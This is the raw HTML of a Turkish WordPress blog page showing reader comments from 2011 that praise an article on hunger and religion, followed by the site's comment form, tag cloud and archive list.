<div class="wp-block-comment-content"><p>Sayın hocam, &lt;br /&gt;Yazılarınızı dikkatle takip ediyorum. Hayatım boyunca biriktirdiğim bir çok soruya cevap buluyorum. Bu nedenle Allah sizden razı olsun. &lt;br /&gt;Yıllar önce okuduğum bir kitabı ısrarla tavsiye ediyorum okumanız için. (Sistem Yayıncılık Ricardo Semler Maverick)</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4182#respond" data-commentid="4182" data-postid="224" data-belowelement="comment-4182" data-respondelement="respond" data-replyto="AnoktaK için yanıt" aria-label="AnoktaK için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4181" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='A.Aslan avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">A.Aslan</div>

<div class="wp-block-comment-date"><time datetime="2011-07-26T08:54:49+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4181">Tem 26, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Bu makale çok fena hocam.&lt;br /&gt;Acayip sağlam.&lt;br /&gt;Zihindeki tüm kurguları kuşatıcak denli geniş,&lt;br /&gt;hemde kısacık bir yazıyla.Hakikaten çok sarsıcı olmuş.Tebrik ederim teşekkürler.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4181#respond" data-commentid="4181" data-postid="224" data-belowelement="comment-4181" data-respondelement="respond" data-replyto="A.Aslan için yanıt" aria-label="A.Aslan için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4180" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-26T07:52:06+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4180">Tem 26, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>İhsan ağabey, elindeki aynayı yüzümüze tutuyorsun.. &lt;br /&gt;&lt;br /&gt;Işığın farkına varıyoruz, ama meydana gelen ışık gözümüzü kamaştırıyor, rahatsız ediyor.. &lt;br /&gt;&lt;br /&gt;Gözümüz kör oluncaya kadar bu ışığa ihtiyacımız var.. &lt;br /&gt;&lt;br /&gt;Allah sizden razı olsun.</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4180#respond" data-commentid="4180" data-postid="224" data-belowelement="comment-4180" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4179" class="comment odd alt thread-even depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-25T23:34:38+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4179">Tem 25, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>Din&amp;#39;in batın yüzünü metafizik yorumlarla uhrevileştirerek dünya hayatından uzaklaştırarak, formel yanlarını esas alarak öz&amp;#39;üne kayıtsız kalanların -daha doğrusu böyle algılamak isteyenlerin- yaygara yapıp gürültü çıkararak duyurmak istemeyecekleri bir yazı olmuş. Teşekkür ederim</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4179#respond" data-commentid="4179" data-postid="224" data-belowelement="comment-4179" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li><li id="comment-4178" class="comment even thread-odd thread-alt depth-1">

<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-8d8b5933 wp-block-columns-is-layout-flex" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:0">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:48px"><div class="wp-block-avatar"><img alt='Anonymous avatarı' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo wp-block-avatar__image' height='40' width='40' loading='lazy' decoding='async'/></div></div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-f5bb311e wp-block-column-is-layout-flow">
<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-6ea4212b wp-block-group-is-layout-flex"><div class="wp-block-comment-author-name">Anonymous</div>

<div class="wp-block-comment-date"><time datetime="2011-07-25T21:05:41+00:00"><a href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/#comment-4178">Tem 25, 2011</a></time></div></div>


<div class="wp-block-comment-content"><p>tebrik ederim.çok güzel bir yazı.gerçekleridile getirmişsiniz..</p>
</div>


<div class="wp-block-group hide-empty is-nowrap is-layout-flex wp-container-core-group-is-layout-f1189ed3 wp-block-group-is-layout-flex"><div class="is-style-pulitzer-comment-reply-link wp-block-comment-reply-link"><a rel="nofollow" class="comment-reply-link" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/?replytocom=4178#respond" data-commentid="4178" data-postid="224" data-belowelement="comment-4178" data-respondelement="respond" data-replyto="Anonymous için yanıt" aria-label="Anonymous için yanıt">Yanıtla</a></div>

</div>
</div>
</div>

</li></ol></div>



<div class="wp-block-group hide-empty has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="margin-bottom:var(--wp--preset--spacing--100)"></div>


	<div id="respond" class="comment-respond wp-block-post-comments-form">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aclik-gunlerinde-allahin-yuzu-yeni/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://ihsaneliacik.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Yorum <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-posta <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">İnternet sitesi</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="wp-block-button__link wp-element-button" value="Yorum gönder" /> <input type='hidden' name='comment_post_ID' value='224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1ec61561cd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
</div>
</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-19e250f3 wp-block-group-is-layout-constrained">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-fac89d76 wp-block-group-is-layout-constrained" style="border-top-color:var(--wp--preset--color--contrast-5);border-top-width:1px;border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<h2 class="wp-block-heading has-small-font-size">Takip et</h2>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-social-links has-icon-color has-icon-background-color is-style-default is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#FFFFFF;background-color:#191716;" class="wp-social-link wp-social-link-x has-base-color has-contrast-background-color wp-block-social-link"><a href="https://twitter.com/rihsaneliacik" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>



<figure class="wp-block-gallery has-nested-images columns-4 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/tefsir-dersleri/"><img loading="lazy" decoding="async" width="600" height="838" data-id="10257" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg" alt="" class="wp-image-10257" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1-215x300.jpeg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/adalet-devleti/"><img loading="lazy" decoding="async" width="600" height="888" data-id="10261" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg" alt="" class="wp-image-10261" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1-203x300.jpeg 203w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/bana-dinden-bahset/"><img loading="lazy" decoding="async" width="600" height="941" data-id="10259" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg" alt="" class="wp-image-10259" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1-191x300.jpeg 191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/yasayan-kuran-meal-tefsir/"><img loading="lazy" decoding="async" width="600" height="938" data-id="10260" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg" alt="" class="wp-image-10260" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1-192x300.jpeg 192w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>
</figure>
</div>


<p style="text-transform:lowercase;" class="wp-block-tag-cloud"><a href="https://ihsaneliacik.com/tag/12-eylul/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 8.1088082901554pt;" aria-label="12 Eylül (4 öge)">12 Eylül</a>
<a href="https://ihsaneliacik.com/tag/28-subat/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8.1088082901554pt;" aria-label="28 Şubat (4 öge)">28 Şubat</a>
<a href="https://ihsaneliacik.com/tag/adalet/" class="tag-cloud-link tag-link-36 tag-link-position-3" style="font-size: 8.2720207253886pt;" aria-label="Adalet (6 öge)">Adalet</a>
<a href="https://ihsaneliacik.com/tag/adem/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8.1088082901554pt;" aria-label="Adem (4 öge)">Adem</a>
<a href="https://ihsaneliacik.com/tag/akp/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 8.6854922279793pt;" aria-label="AKP (16 öge)">AKP</a>
<a href="https://ihsaneliacik.com/tag/anasayfa/" class="tag-cloud-link tag-link-1061 tag-link-position-6" style="font-size: 8.6528497409326pt;" aria-label="ANASAYFA (15 öge)">ANASAYFA</a>
<a href="https://ihsaneliacik.com/tag/arsiv/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 10.1pt;" aria-label="Arşiv (341 öge)">Arşiv</a>
<a href="https://ihsaneliacik.com/tag/aclik/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8.2720207253886pt;" aria-label="Açlık (6 öge)">Açlık</a>
<a href="https://ihsaneliacik.com/tag/baris/" class="tag-cloud-link tag-link-120 tag-link-position-9" style="font-size: 8.1088082901554pt;" aria-label="barış (4 öge)">barış</a>
<a href="https://ihsaneliacik.com/tag/baris-yurdu/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 8.1088082901554pt;" aria-label="Barış Yurdu (4 öge)">Barış Yurdu</a>
<a href="https://ihsaneliacik.com/tag/bunalim/" class="tag-cloud-link tag-link-156 tag-link-position-11" style="font-size: 8pt;" aria-label="bunalım (3 öge)">bunalım</a>
<a href="https://ihsaneliacik.com/tag/cihat/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 8pt;" aria-label="Cihat (3 öge)">Cihat</a>
<a href="https://ihsaneliacik.com/tag/cumhuriyet/" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 8.1088082901554pt;" aria-label="Cumhuriyet (4 öge)">Cumhuriyet</a>
<a href="https://ihsaneliacik.com/tag/darbe/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 8.1088082901554pt;" aria-label="darbe (4 öge)">darbe</a>
<a href="https://ihsaneliacik.com/tag/demokrasi/" class="tag-cloud-link tag-link-221 tag-link-position-15" style="font-size: 8.1958549222798pt;" aria-label="Demokrasi (5 öge)">Demokrasi</a>
<a href="https://ihsaneliacik.com/tag/demokratik-ozgurlukcu-islam/" class="tag-cloud-link tag-link-227 tag-link-position-16" style="font-size: 8.2720207253886pt;" aria-label="Demokratik Özgürlükçü İslam (6 öge)">Demokratik Özgürlükçü İslam</a>
<a href="https://ihsaneliacik.com/tag/devlet/" class="tag-cloud-link tag-link-234 tag-link-position-17" style="font-size: 8.1088082901554pt;" aria-label="devlet (4 öge)">devlet</a>
<a href="https://ihsaneliacik.com/tag/din/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 8.739896373057pt;" aria-label="Din (18 öge)">Din</a>
<a href="https://ihsaneliacik.com/tag/din-afyondur/" class="tag-cloud-link tag-link-243 tag-link-position-19" style="font-size: 8pt;" aria-label="din afyondur (3 öge)">din afyondur</a>
<a href="https://ihsaneliacik.com/tag/ebuzer/" class="tag-cloud-link tag-link-282 tag-link-position-20" style="font-size: 8pt;" aria-label="Ebuzer (3 öge)">Ebuzer</a>
<a href="https://ihsaneliacik.com/tag/erdogan/" class="tag-cloud-link tag-link-305 tag-link-position-21" style="font-size: 8.1958549222798pt;" aria-label="Erdoğan (5 öge)">Erdoğan</a>
<a href="https://ihsaneliacik.com/tag/escinsellik/" class="tag-cloud-link tag-link-310 tag-link-position-22" style="font-size: 8pt;" aria-label="Eşcinsellik (3 öge)">Eşcinsellik</a>
<a href="https://ihsaneliacik.com/tag/esitlik/" class="tag-cloud-link tag-link-311 tag-link-position-23" style="font-size: 8.1958549222798pt;" aria-label="Eşitlik (5 öge)">Eşitlik</a>
<a href="https://ihsaneliacik.com/tag/featured/" class="tag-cloud-link tag-link-332 tag-link-position-24" style="font-size: 8.1958549222798pt;" aria-label="Featured (5 öge)">Featured</a>
<a href="https://ihsaneliacik.com/tag/gezi/" class="tag-cloud-link tag-link-358 tag-link-position-25" style="font-size: 8pt;" aria-label="gezi (3 öge)">gezi</a>
<a href="https://ihsaneliacik.com/tag/gezi-direnisi/" class="tag-cloud-link tag-link-359 tag-link-position-26" style="font-size: 8.1958549222798pt;" aria-label="Gezi Direnişi (5 öge)">Gezi Direnişi</a>
<a href="https://ihsaneliacik.com/tag/hayvan-kesme/" class="tag-cloud-link tag-link-390 tag-link-position-27" style="font-size: 8pt;" aria-label="hayvan kesme (3 öge)">hayvan kesme</a>
<a href="https://ihsaneliacik.com/tag/hukuk/" class="tag-cloud-link tag-link-411 tag-link-position-28" style="font-size: 8pt;" aria-label="hukuk (3 öge)">hukuk</a>
<a href="https://ihsaneliacik.com/tag/hukumet/" class="tag-cloud-link tag-link-412 tag-link-position-29" style="font-size: 8pt;" aria-label="Hükümet (3 öge)">Hükümet</a>
<a href="https://ihsaneliacik.com/tag/isid/" class="tag-cloud-link tag-link-469 tag-link-position-30" style="font-size: 8.4787564766839pt;" aria-label="Işid (10 öge)">Işid</a>
<a href="https://ihsaneliacik.com/tag/kadin/" class="tag-cloud-link tag-link-519 tag-link-position-31" style="font-size: 8.380829015544pt;" aria-label="Kadın (8 öge)">Kadın</a>
<a href="https://ihsaneliacik.com/tag/kenz/" class="tag-cloud-link tag-link-562 tag-link-position-32" style="font-size: 8.5222797927461pt;" aria-label="Kenz (11 öge)">Kenz</a>
<a href="https://ihsaneliacik.com/tag/kurban/" class="tag-cloud-link tag-link-603 tag-link-position-33" style="font-size: 8.3264248704663pt;" aria-label="kurban (7 öge)">kurban</a>
<a href="https://ihsaneliacik.com/tag/kurt-sorunu/" class="tag-cloud-link tag-link-610 tag-link-position-34" style="font-size: 8.1088082901554pt;" aria-label="Kürt Sorunu (4 öge)">Kürt Sorunu</a>
<a href="https://ihsaneliacik.com/tag/makale/" class="tag-cloud-link tag-link-1064 tag-link-position-35" style="font-size: 9.8279792746114pt;" aria-label="Makale (191 öge)">Makale</a>
<a href="https://ihsaneliacik.com/tag/medine-sozlesmesi/" class="tag-cloud-link tag-link-654 tag-link-position-36" style="font-size: 8.380829015544pt;" aria-label="Medine Sözleşmesi (8 öge)">Medine Sözleşmesi</a>
<a href="https://ihsaneliacik.com/tag/mucize/" class="tag-cloud-link tag-link-687 tag-link-position-37" style="font-size: 8.1088082901554pt;" aria-label="mucize (4 öge)">mucize</a>
<a href="https://ihsaneliacik.com/tag/muktedir/" class="tag-cloud-link tag-link-696 tag-link-position-38" style="font-size: 8.1958549222798pt;" aria-label="Muktedir (5 öge)">Muktedir</a>
<a href="https://ihsaneliacik.com/tag/musa/" class="tag-cloud-link tag-link-702 tag-link-position-39" style="font-size: 8.1958549222798pt;" aria-label="musa (5 öge)">musa</a>
<a href="https://ihsaneliacik.com/tag/mulk/" class="tag-cloud-link tag-link-697 tag-link-position-40" style="font-size: 8.5549222797927pt;" aria-label="Mülk (12 öge)">Mülk</a>
<a href="https://ihsaneliacik.com/tag/mulkiyet/" class="tag-cloud-link tag-link-699 tag-link-position-41" style="font-size: 8.1958549222798pt;" aria-label="mülkiyet (5 öge)">mülkiyet</a>
<a href="https://ihsaneliacik.com/tag/misir/" class="tag-cloud-link tag-link-680 tag-link-position-42" style="font-size: 8.1958549222798pt;" aria-label="mısır (5 öge)">mısır</a>
<a href="https://ihsaneliacik.com/tag/oruc/" class="tag-cloud-link tag-link-746 tag-link-position-43" style="font-size: 8pt;" aria-label="Oruç (3 öge)">Oruç</a>
<a href="https://ihsaneliacik.com/tag/sadaka/" class="tag-cloud-link tag-link-800 tag-link-position-44" style="font-size: 8.1088082901554pt;" aria-label="sadaka (4 öge)">sadaka</a>
<a href="https://ihsaneliacik.com/tag/savas/" class="tag-cloud-link tag-link-825 tag-link-position-45" style="font-size: 8.1958549222798pt;" aria-label="Savaş (5 öge)">Savaş</a>
<a href="https://ihsaneliacik.com/tag/secimler/" class="tag-cloud-link tag-link-832 tag-link-position-46" style="font-size: 8.1088082901554pt;" aria-label="Seçimler (4 öge)">Seçimler</a>
<a href="https://ihsaneliacik.com/tag/siyaset/" class="tag-cloud-link tag-link-858 tag-link-position-47" style="font-size: 8pt;" aria-label="Siyaset (3 öge)">Siyaset</a>
<a href="https://ihsaneliacik.com/tag/sol/" class="tag-cloud-link tag-link-864 tag-link-position-48" style="font-size: 8pt;" aria-label="sol (3 öge)">sol</a>
<a href="https://ihsaneliacik.com/tag/sosyal-adalet/" class="tag-cloud-link tag-link-867 tag-link-position-49" style="font-size: 8.2720207253886pt;" aria-label="Sosyal Adalet (6 öge)">Sosyal Adalet</a>
<a href="https://ihsaneliacik.com/tag/sosyal-islam/" class="tag-cloud-link tag-link-868 tag-link-position-50" style="font-size: 8.380829015544pt;" aria-label="Sosyal İslam (8 öge)">Sosyal İslam</a>
<a href="https://ihsaneliacik.com/tag/soylesi/" class="tag-cloud-link tag-link-1062 tag-link-position-51" style="font-size: 9.5668393782383pt;" aria-label="Söyleşi (109 öge)">Söyleşi</a>
<a href="https://ihsaneliacik.com/tag/suleyman/" class="tag-cloud-link tag-link-876 tag-link-position-52" style="font-size: 8pt;" aria-label="Süleyman (3 öge)">Süleyman</a>
<a href="https://ihsaneliacik.com/tag/yazilar/" class="tag-cloud-link tag-link-1060 tag-link-position-53" style="font-size: 9.5233160621762pt;" aria-label="YAZILAR (98 öge)">YAZILAR</a>
<a href="https://ihsaneliacik.com/tag/yoksulluk/" class="tag-cloud-link tag-link-981 tag-link-position-54" style="font-size: 8.2720207253886pt;" aria-label="Yoksulluk (6 öge)">Yoksulluk</a>
<a href="https://ihsaneliacik.com/tag/zekat/" class="tag-cloud-link tag-link-991 tag-link-position-55" style="font-size: 8.1088082901554pt;" aria-label="zekat (4 öge)">zekat</a>
<a href="https://ihsaneliacik.com/tag/zorbalik/" class="tag-cloud-link tag-link-1005 tag-link-position-56" style="font-size: 8.2720207253886pt;" aria-label="zorbalık (6 öge)">zorbalık</a>
<a href="https://ihsaneliacik.com/tag/ozgurluk/" class="tag-cloud-link tag-link-754 tag-link-position-57" style="font-size: 8.1088082901554pt;" aria-label="Özgürlük (4 öge)">Özgürlük</a>
<a href="https://ihsaneliacik.com/tag/ibadet/" class="tag-cloud-link tag-link-424 tag-link-position-58" style="font-size: 8pt;" aria-label="İbadet (3 öge)">İbadet</a>
<a href="https://ihsaneliacik.com/tag/iktidar/" class="tag-cloud-link tag-link-439 tag-link-position-59" style="font-size: 8.1088082901554pt;" aria-label="İktidar (4 öge)">İktidar</a>
<a href="https://ihsaneliacik.com/tag/infak/" class="tag-cloud-link tag-link-454 tag-link-position-60" style="font-size: 8.2720207253886pt;" aria-label="İnfak (6 öge)">İnfak</a>
<a href="https://ihsaneliacik.com/tag/islam/" class="tag-cloud-link tag-link-470 tag-link-position-61" style="font-size: 8.380829015544pt;" aria-label="İslam (8 öge)">İslam</a>
<a href="https://ihsaneliacik.com/tag/seriat/" class="tag-cloud-link tag-link-841 tag-link-position-62" style="font-size: 8.1088082901554pt;" aria-label="Şeriat (4 öge)">Şeriat</a>
<a href="https://ihsaneliacik.com/tag/siddet/" class="tag-cloud-link tag-link-849 tag-link-position-63" style="font-size: 8.1088082901554pt;" aria-label="Şiddet (4 öge)">Şiddet</a></p>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-x-small-font-size wp-elements-80ba13700f64489357007d7c2202a2eb is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b4ba3557 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-19522a2a wp-block-group-is-layout-flex"><div class="wp-block-archives-dropdown wp-block-archives"><label for="wp-block-archives-5" class="wp-block-archives__label">Arşivler</label>
		<select id="wp-block-archives-5" name="archive-dropdown">
		<option value="">Ay seçin</option>	<option value='https://ihsaneliacik.com/2025/12/'> Aralık 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2025/06/'> Haziran 2025 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2025/01/'> Ocak 2025 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/11/'> Kasım 2024 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2024/06/'> Haziran 2024 &nbsp;(2)</option>
	<option value='https://ihsaneliacik.com/2021/11/'> Kasım 2021 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/09/'> Eylül 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2020/06/'> Haziran 2020 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/05/'> Mayıs 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/02/'> Şubat 2019 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2019/01/'> Ocak 2019 &nbsp;(4)</option>
	<option value='https://ihsaneliacik.com/2018/12/'> Aralık 2018 &nbsp;(1)</option>
	<option value='https://ihsaneliacik.com/2018/11/'> Kasım 2018 &nbsp;(1)</option>
